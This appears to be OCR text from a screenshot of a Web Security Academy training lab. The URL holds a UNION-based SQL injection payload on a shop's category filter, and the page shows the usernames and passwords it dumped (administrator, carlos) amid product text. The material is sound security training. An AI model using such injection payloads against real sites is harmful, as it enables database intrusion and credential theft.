 https://0aa8005e0407f46f83368cb800ac00d9.web-security-academy.net/filter?category=Gifts'+union+select+username_obvktq,password_ldgkjx+from+users_ovlunt--
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WE LIKE TO
SHOP
Gifts' union select username_obvktq,password_ldgkjx from
users_ovlunt--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
administrator
4i62m9tyggnk8vij2srk
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
carlos
idi76o6vx4zexqv6l6t1